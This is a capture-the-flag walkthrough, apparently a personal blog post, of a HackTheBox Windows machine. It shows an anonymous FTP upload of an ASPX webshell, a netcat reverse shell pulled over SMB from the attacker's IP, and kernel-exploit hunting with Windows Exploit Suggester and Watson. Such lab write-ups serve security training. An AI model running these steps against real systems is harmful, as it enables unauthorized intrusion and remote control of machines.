Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we’ll start with a basic nMap scan: nmap -sC -sV 10.10.10.5

We can see right away that port 21 FTP is open, as well as port 80. So let’s bring up our web browser and navigate to the website.
And we get a default IIS page. Not super helpful. However, if we look back at our nMap scan, we see that there was a welcome.png file and a iisstart.html file already loaded to the FTP directory.

If we go to our webpage and right click on the IIS7 image, and then click on “View Image” we see that we’re looking at welcome.png

Thus, it’s probably safe to assume that for some odd reason, the FTP directory is serving as the directory that’s also storing the webpages. Perhaps we can upload a script to that page and get it to execute.
Shell Upload
The question now becomes what do we upload. Let’s try a .ASPX webshell first. An ASPX file is an Active Server Page Extended (ASPX) that is run on some Windows webservers running .Net. We picked this because we saw a .html file (and not a .php file) on the server when we looked in the FTP directory.
There is an ASPX webshell by default on Kali, so we can type locate cmd.aspx to find its path.

Let’s copy it to our current directory with the command cp /usr/share/davtest/backdoors/aspx_cmd.aspx .

Now, we need to log into the FTP server and try to upload it. To do this, I’m going to open a new Terminal window and then type ftp 10.10.10.5 to log into the FTP server, then type anonymous as the username, followed by anything for the password.

Now, we can type put aspx_cmd.aspx to upload our FTP file.

Now, we should be able to navigate to http://10.10.10.5/aspx_cmd.aspx to execute our upload exploit

And from here, we can type commans and interact with the box.

Shell
Now, we want to upload NetCat to our target server. Windows by default does not have NetCat installed, and we want to try to get it on our Windows server so we can get our shell back.

To get started, create a new directory called smb and then copy the nc.exe binary to that directory with the following commands: mkdir smb; locate nc.exe; cp /usr/share/windows-resources/binaries/nc.exe smb

To transfer the files to or target machine we’re going to use impacket-smbserver
To use it, you type impacket-smbserver <share name> <share path>, so in our instance we’ll do impacket-smbserver Folder smb

Before we pull our nc.exe file over and execute it, we want to setup a NetCat listener first on our Kali machine, so run the following command in a new terminal window: nc -lvp 1234
Now that’s up we can then pull our nc.exe file over to our target Windows machine: \\10.10.16.42\Folder\nc.exe -e cmd.exe 10.10.16.42 1234

Click on the execute button on the web page and then check your Terminal window that has yo NetCat listener and you should have a shell.
Privilege Escalation


Typing systeminfo on our target machine shows that some stuff is quite out of date:

Specifically, if we scroll down to the very bottom of the systeminfo output, we see that there are no Hotfixes applied.
Windows Exploit Suggester
We’re going to try to identify vulnerabilities on this Windows machine using the Windows Exploit Suggester, available here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
We can start by navigating to the raw version of the page on GitHub and then using wget to pull it onto our Kali box: wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py


Then we’ll update it with the following command: ./windows-exploit-suggester.py –update

Next, we need to take the output from the systeminfo command we ran earlier on our target machine and paste it into a new file on our Kali box so that WES can look at it. Start by copying the word systeminfo and everything else down to the next command line:
I then created a new file on my Kali box called systeminfo.txt and pasted that info into there.
When we’re ready, we should have or python file, our database .xls, and our systeminfo.txt
Thus, my command to check the exploits is: ./windows-exploit-suggester.py –database 2020-03-04-mssb.xls –systeminfo systeminfo.txt

And I get an error. And then I remembered there were some dependencies mentioned in the documentation that I need to install….RTFM, right?
Thus, it took installing these two things for success to happen: sudo apt install python python-pip and then pip install xlrd
And as we can see there’s a few exploits available for this machine.

We can look on the left side of the output there and see that anything with a green [E] indicates an exploit that doesn’t use Metasploit. However, when digging into them I couldn’t find any that I thought would work. So let’s try another route.
Watson
I haven’t used Watson before, so this will be a first. A friend of mine has a write up on Watson on his blog over at https://recipeforroot.com/windows-kernel-exploitation/ and I haven’t gotten around to trying it yet. So here we go…
So, this bad boy has to be setup on a Windows machine, and my host box is running Win 10, so that works out. I started by cloning the repo to where I save repos on my Windows box, using GitBash.
You’ll also need Visual Studio, which is a free download from Microsoft here (grab the community edition): https://visualstudio.microsoft.com/downloads/
Once you have Watson downloaded and Visual Studio installed, from within Visual Studio click on Open a project or solution.
Navigate to your Watson repo and open the Watson.sln file.
Once you have the file open, in the access bar on the right side of the screen, right click on Watson and then select Properties.


We are now presented with a window asking us which .Net framework we want to target.
To get that, we have to go back to our target machine that we have our shell on. From your shell navigate to C:\Windows\Micrsoft.NET\Framework and then do dir to see what’s installed.

We can tell by the last entry, our target machine is using v3.5.
So now from our Visual Studio window, we’ll select 3.5 and then click on Yes when prompted.
Now, we can build an executable that will be run on our target machine to help identify vulnerabilities. To do this, click on Build from the menu on the top, and then Configuration Manager.

If you’ll remember from when we ran systeminfo our target machine is running a X86 based architecture.

So we’ll need to change a few things on this page to reflect that. Change the Active solution configuration to Release, and then on the Platform column, select New.

Then change the New platform to x86 and click Ok.
And then close the Configuration Manger window.

Next, select Build at the top menu, and then Build Watson.

When the build is finished, we see that there is a new .exe file we’ll want to send over to our target machine. You’ll also want to note the location path of the new Watson.exe file.

Now, you’ve got to figure out how to get this Watson.exe file to your Kali box first. Depending on how you virtual environment is setup you might be able to click/drag/copy/paste/shared folder it to you Kali box, and then stick it in the smb folder you had nc.exe in.
From your shell, type \\IP of you Kali box\Folder\Watson.exe, so something like \10.10.16.42\Folder\Watson.exe
And…..my Watson failed.

I tried compiling it twice, with two different architectures. So I’ll fuck with that later.
(Update) More Manual Exploits
When I initially did this box I “cheated” and found out that MS11-046 was an exploit that worked on this box. The thing that left the bad taste in my mouth was that I didn’t “know how” to find that exploit on my own. But now I do.
Let’s look back at our initial findings from Windows Exploit Suggester:

So if we look at the screen shot above, we see there are several Windows Kernel exploits that are potentially exploitable. What we’ll do is take those exploits and compare them with this GitHub repo of working exploits: https://github.com/SecWiki/windows-kernel-exploits
Working from the bottom of of the list above, MS10-015 is the first exploit we’ll look into, and sure enough it’s on the Repo: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-015
When we look at this exploit, though, it looks like it requires a user to already be logged onto the target machine and have a command prompt going. So that’s not going to work if our goal is to get a shell.
